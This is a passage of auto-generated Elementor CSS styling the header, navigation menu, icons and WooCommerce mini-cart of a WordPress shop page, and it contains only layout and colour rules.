.elementor-motion-effects-layer{background-color:#CD9533;}.elementor-15807 .elementor-element.elementor-element-0c2638d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-0c2638d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15807 .elementor-element.elementor-element-e9876b7:not(.elementor-motion-effects-element-type-background), .elementor-15807 .elementor-element.elementor-element-e9876b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15807 .elementor-element.elementor-element-e9876b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-15807 .elementor-element.elementor-element-e9876b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-15807 .elementor-element.elementor-element-bcf164b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15807 .elementor-element.elementor-element-bcf164b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-bcf164b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-15807 .elementor-element.elementor-element-bcf164b .elementor-element-populated a{color:#000000;}.elementor-15807 .elementor-element.elementor-element-bcf164b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-383bc6d{width:auto;max-width:auto;z-index:99;text-align:start;}.elementor-15807 .elementor-element.elementor-element-383bc6d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 22px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-383bc6d img{width:110px;}.elementor-bc-flex-widget .elementor-15807 .elementor-element.elementor-element-754b036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15807 .elementor-element.elementor-element-754b036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-754b036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15807 .elementor-element.elementor-element-4e3e270{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-4e3e270 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 33px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-41c0650{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-41c0650 .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-15807 .elementor-element.elementor-element-41c0650 .elementor-icon{font-size:23px;}.elementor-15807 .elementor-element.elementor-element-946b411:not(.elementor-motion-effects-element-type-background), .elementor-15807 .elementor-element.elementor-element-946b411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-15807 .elementor-element.elementor-element-946b411{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-946b411 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15807 .elementor-element.elementor-element-6808f87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-15807 .elementor-element.elementor-element-6808f87 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-5a87994 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-5a87994 .elementor-menu-toggle{margin:0 auto;}.elementor-15807 .elementor-element.elementor-element-5a87994 .elementor-nav-menu .elementor-item{font-weight:700;}.elementor-15807 .elementor-element.elementor-element-5a87994 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-15807 .elementor-element.elementor-element-5a87994 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-15807 .elementor-element.elementor-element-5a87994 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C9AE75;}.elementor-15807 .elementor-element.elementor-element-5a87994 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-15807 .elementor-element.elementor-element-5a87994 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C9AE75;}.elementor-15807 .elementor-element.elementor-element-5a87994{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-15807 .elementor-element.elementor-element-5a87994 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-15807 .elementor-element.elementor-element-5a87994 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-15807 .elementor-element.elementor-element-5a87994 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-15807 .elementor-element.elementor-element-f12f6e5:not(.elementor-motion-effects-element-type-background), .elementor-15807 .elementor-element.elementor-element-f12f6e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15807 .elementor-element.elementor-element-f12f6e5{border-style:solid;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px;z-index:99;}.elementor-15807 .elementor-element.elementor-element-f12f6e5, .elementor-15807 .elementor-element.elementor-element-f12f6e5 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-15807 .elementor-element.elementor-element-f12f6e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15807 .elementor-element.elementor-element-51dcf3be{text-align:center;}.elementor-15807 .elementor-element.elementor-element-51dcf3be img{width:180px;}.elementor-15807 .elementor-element.elementor-element-35f714b{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-35f714b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 33px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-64076c8 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-08d50a1 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-08d50a1 .elementor-menu-toggle{margin:0 auto;}.elementor-15807 .elementor-element.elementor-element-08d50a1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px;}.elementor-15807 .elementor-element.elementor-element-6c4a417{padding:0px 50px 0px 50px;}.elementor-15807 .elementor-element.elementor-element-dc96d84 > .elementor-element-populated{border-style:none;padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-2b6faf1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-2b6faf1{border-style:none;padding:10px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-b1efdec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-fb6659b{text-align:start;}.elementor-15807 .elementor-element.elementor-element-fb6659b img{max-width:100px;}.elementor-bc-flex-widget .elementor-15807 .elementor-element.elementor-element-e6bb97f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15807 .elementor-element.elementor-element-e6bb97f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-e6bb97f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15807 .elementor-element.elementor-element-e6bb97f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-4d66cfd{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-4d66cfd > .elementor-widget-container{background-color:var( --e-global-color-9a9a647 );margin:0px 10px 0px 0px;padding:10px 15px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-10f49ef{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-10f49ef > .elementor-widget-container{background-color:var( --e-global-color-9a9a647 );margin:0px 10px 0px 0px;padding:10px 10px 0px 10px;border-radius:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-10f49ef .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-10f49ef .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-10f49ef .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-10f49ef .elementor-icon-wrapper svg{width:auto;}.elementor-15807 .elementor-element.elementor-element-e3f52e8{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-e3f52e8 > .elementor-widget-container{background-color:var( --e-global-color-9a9a647 );margin:0px 10px 0px 0px;padding:10px 10px 0px 10px;border-radius:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-e3f52e8 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-e3f52e8 .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-e3f52e8 .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-e3f52e8 .elementor-icon-wrapper svg{width:auto;}.elementor-15807 .elementor-element.elementor-element-d8727b6{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-d8727b6 > .elementor-widget-container{background-color:var( --e-global-color-9a9a647 );margin:0px 10px 0px 0px;padding:10px 10px 0px 10px;border-radius:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-d8727b6 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-d8727b6 .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-d8727b6 .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-d8727b6 .elementor-icon-wrapper svg{width:auto;}.elementor-15807 .elementor-element.elementor-element-5f0b443{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-9a9a647 );--toggle-button-icon-hover-color:var( --e-global-color-text );--toggle-button-hover-background-color:var( --e-global-color-119e93f );--toggle-button-border-width:0px;--toggle-button-border-radius:5px;--toggle-icon-size:30px;--toggle-icon-padding:10px 10px 10px 10px;--cart-background-color:var( --e-global-color-913686e );--cart-border-style:none;--cart-border-radius:12px 12px 12px 12px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-color:var( --e-global-color-secondary );--remove-item-button-hover-color:var( --e-global-color-secondary );--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-variations-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--product-divider-gap:15px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:15px;--cart-footer-buttons-border-radius:12px;--view-cart-button-text-color:var( --e-global-color-astglobalcolor4 );--view-cart-button-background-color:var( --e-global-color-9a9a647 );--view-cart-button-hover-text-color:var( --e-global-color-astglobalcolor4 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-astglobalcolor4 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-9a9a647 );--empty-message-color:var( --e-global-color-secondary );--empty-message-alignment:center;}body:not(.rtl) .elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-5f0b443 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-d5d4a87{width:auto;max-width:auto;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-15807 .elementor-element.elementor-element-d5d4a87 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-15807 .elementor-element.elementor-element-d5d4a87 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15807 .elementor-element.elementor-element-d5d4a87 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15807 .elementor-element.elementor-element-d5d4a87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15807 .elementor-element.elementor-element-d5d4a87 .elementor-icon-list-item > a{font-size:21px;}.elementor-15807 .elementor-element.elementor-element-d5d4a87 .elementor-icon-list-text{transition:color 0.3s;}.elementor-15807 .elementor-element.elementor-element-4ba174d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-4ba174d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-15807 .elementor-element.elementor-element-4ba174d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15807 .elementor-element.elementor-element-b5a6861 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-913686e );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu .elementor-item{font-family:"Cormorant Garamond", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9a9a647 );fill:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed .elementor-item:before,
					.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-underline .elementor-item:after,
					 .elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-overline .elementor-item:before,
					 .elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-double-line .elementor-item:before,
					 .elementor-15807 .elementor-element.elementor-element-f653248 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-15807 .elementor-element.elementor-element-f653248{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a, .elementor-15807 .elementor-element.elementor-element-f653248 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-913686e );border-radius:15px 15px 15px 15px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a:hover,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a:focus,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-menu-toggle:hover,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor4 );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a:hover,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a:focus,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown .elementor-item, .elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-15807 .elementor-element.elementor-element-f653248 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-15807 .elementor-element.elementor-element-f653248 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-15807 .elementor-element.elementor-element-f653248 div.elementor-menu-toggle:hover, .elementor-15807 .elementor-element.elementor-element-f653248 div.elementor-menu-toggle:focus{color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-f653248 div.elementor-menu-toggle:hover svg, .elementor-15807 .elementor-element.elementor-element-f653248 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-f88f49a{padding:0px 50px 0px 50px;}.elementor-15807 .elementor-element.elementor-element-98ea402 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-7f75573 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-7f75573{padding:10px 0px 10px 0px;}.elementor-15807 .elementor-element.elementor-element-1e8aa3a{text-align:start;}.elementor-15807 .elementor-element.elementor-element-1e8aa3a img{max-width:100px;}.elementor-bc-flex-widget .elementor-15807 .elementor-element.elementor-element-1f6e75b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15807 .elementor-element.elementor-element-1f6e75b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-1f6e75b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15807 .elementor-element.elementor-element-703016c{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-703016c > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-fa9a693{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-fa9a693 > .elementor-widget-container{background-color:var( --e-global-color-9a9a647 );margin:0px 10px 0px 0px;padding:10px 10px 0px 10px;border-radius:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-fa9a693 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-fa9a693 .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-fa9a693 .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-fa9a693 .elementor-icon-wrapper svg{width:auto;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 > .elementor-widget-container{background-color:var( --e-global-color-9a9a647 );margin:0px 10px 0px 0px;padding:10px 10px 0px 10px;border-radius:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 .elementor-icon-wrapper svg{width:auto;}.elementor-15807 .elementor-element.elementor-element-19d0f64{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-19d0f64 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-19d0f64 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-19d0f64 .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-19d0f64 .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-90b5e23{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-90b5e23 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-90b5e23 .elementor-icon-wrapper{text-align:center;}.elementor-15807 .elementor-element.elementor-element-90b5e23 .elementor-icon{font-size:30px;}.elementor-15807 .elementor-element.elementor-element-90b5e23 .elementor-icon svg{height:30px;}.elementor-15807 .elementor-element.elementor-element-93be458{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-9a9a647 );--toggle-button-icon-hover-color:var( --e-global-color-text );--toggle-button-hover-background-color:var( --e-global-color-119e93f );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:30px;--toggle-icon-padding:15px 15px 15px 15px;--cart-background-color:var( --e-global-color-913686e );--cart-border-style:none;--cart-border-radius:12px 12px 12px 12px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-color:var( --e-global-color-secondary );--remove-item-button-hover-color:var( --e-global-color-secondary );--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-variations-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--product-divider-gap:15px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:15px;--cart-footer-buttons-border-radius:12px;--view-cart-button-text-color:var( --e-global-color-astglobalcolor4 );--view-cart-button-background-color:var( --e-global-color-9a9a647 );--view-cart-button-hover-text-color:var( --e-global-color-astglobalcolor4 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-astglobalcolor4 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-9a9a647 );--empty-message-color:var( --e-global-color-secondary );--empty-message-alignment:center;}body:not(.rtl) .elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__footer-buttons 